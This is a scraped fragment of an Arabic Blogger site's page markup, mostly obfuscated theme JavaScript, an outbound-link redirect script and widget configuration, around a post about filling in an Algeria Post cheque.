_0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5sbW3Ok2Md_WtANufNXw2S2xk18g:1768706186093';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2018/12/blog-post.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2018/12/blog-post.html', 'canonicalUrl': 'https://www.tatoufdz.net/2018/12/blog-post.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/6311548691108631566/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6311548691108631566', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-XB2RRpdXtepaSXPSVso0OLhPw8GLugb3-Ho__z1-s1eGRuK7zVnxaI-JYqXs8fJnqqLJl7P9anpniVWXtT28fFCmRjeaOMBt7OlfkZAHcmW0nkdyk8Mqj1X81xm722AftJQyJsF0ZqxF/s72-w320-c-h162/social-media-mobile-apps-ss-1920.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-XB2RRpdXtepaSXPSVso0OLhPw8GLugb3-Ho__z1-s1eGRuK7zVnxaI-JYqXs8fJnqqLJl7P9anpniVWXtT28fFCmRjeaOMBt7OlfkZAHcmW0nkdyk8Mqj1X81xm722AftJQyJsF0ZqxF/w320-h162/social-media-mobile-apps-ss-1920.jpg', 'pageName': '\u0643\u064a\u0641\u064a\u0629 \u0645\u0644\u0626 \u0634\u0640\u0640\u064a\u0643 \u0641\u064a \u0628\u0631\u064a\u062f \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0623\u0648 \u0627\u064a \u0628\u0646\u0643 ! \u062a\u0637\u0628\u064a\u0642 \u0631\u0627\u0626\u0639 \u0644\u0646 \u062a\u062d\u062a\u0627\u062c \u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u062d\u062f \u0628\u0639\u062f \u0627\u0644\u064a\u0648\u0645 !', 'pageTitle': 'Tatouf Dz : \u0643\u064a\u0641\u064a\u0629 \u0645\u0644\u0626 \u0634\u0640\u0640\u064a\u0643 \u0641\u064a \u0628\u0631\u064a\u062f \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0623\u0648 \u0627\u064a \u0628\u0646\u0643 ! \u062a\u0637\u0628\u064a\u0642 \u0631\u0627\u0626\u0639 \u0644\u0646 \u062a\u062d\u062a\u0627\u062c \u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u062d\u062f \u0628\u0639\u062f \u0627\u0644\u064a\u0648\u0645 !', 'metaDescription': '\u0643\u064a\u0641\u064a\u0629 \u0645\u0644\u0626 \u0634\u0640\u0640\u064a\u0643 \u0641\u064a \u0628\u0631\u064a\u062f \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0623\u0648 \u0627\u064a \u0628\u0646\u0643 ! \u062a\u0637\u0628\u064a\u0642 \u0631\u0627\u0626\u0639 \u0644\u0646 \u062a\u062d\u062a\u0627\u062c \u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u062d\u062f \u0628\u0639\u062f \u0627\u0644\u064a\u0648\u0645 !'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u064a\u0641\u064a\u0629 \u0645\u0644\u0626 \u0634\u0640\u0640\u064a\u0643 \u0641\u064a \u0628\u0631\u064a\u062f \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0623\u0648 \u0627\u064a \u0628\u0646\u0643 ! \u062a\u0637\u0628\u064a\u0642 \u0631\u0627\u0626\u0639 \u0644\u0646 \u062a\u062d\u062a\u0627\u062c \u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u062d\u062f \u0628\u0639\u062f \u0627\u0644\u064a\u0648\u0645 !', 'description': '\u0643\u064a\u0641\u064a\u0629 \u0645\u0644\u0626 \u0634\u0640\u0640\u064a\u0643 \u0641\u064a \u0628\u0631\u064a\u062f \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0623\u0648 \u0627\u064a \u0628\u0646\u0643 ! \u062a\u0637\u0628\u064a\u0642 \u0631\u0627\u0626\u0639 \u0644\u0646 \u062a\u062d\u062a\u0627\u062c \u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u062d\u062f \u0628\u0639\u062f \u0627\u0644\u064a\u0648\u0645 !', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-XB2RRpdXtepaSXPSVso0OLhPw8GLugb3-Ho__z1-s1eGRuK7zVnxaI-JYqXs8fJnqqLJl7P9anpniVWXtT28fFCmRjeaOMBt7OlfkZAHcmW0nkdyk8Mqj1X81xm722AftJQyJsF0ZqxF/w320-h162/social-media-mobile-apps-ss-1920.jpg', 'url': 'https://www.tatoufdz.net/2018/12/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6311548691108631566}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6311548691108631566', 'title': '\u0643\u064a\u0641\u064a\u0629 \u0645\u0644\u0626 \u0634\u0640\u0640\u064a\u0643 \u0641\u064a \u0628\u0631\u064a\u062f \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0623\u0648 \u0627\u064a \u0628\u0646\u0643 ! \u062a\u0637\u0628\u064a\u0642 \u0631\u0627\u0626\u0639 \u0644\u0646 \u062a\u062d\u062a\u0627\u062c \u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u062d\u062f \u0628\u0639\u062f \u0627\u0644\u064a\u0648\u0645 !', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-XB2RRpdXtepaSXPSVso0OLhPw8GLugb3-Ho__z1-s1eGRuK7zVnxaI-JYqXs8fJnqqLJl7P9anpniVWXtT28fFCmRjeaOMBt7OlfkZAHcmW0nkdyk8Mqj1X81xm722AftJQyJsF0ZqxF/w320-h162/social-media-mobile-apps-ss-1920.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2018/12/forever-funcam-gshare.html
body_size: 89856
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
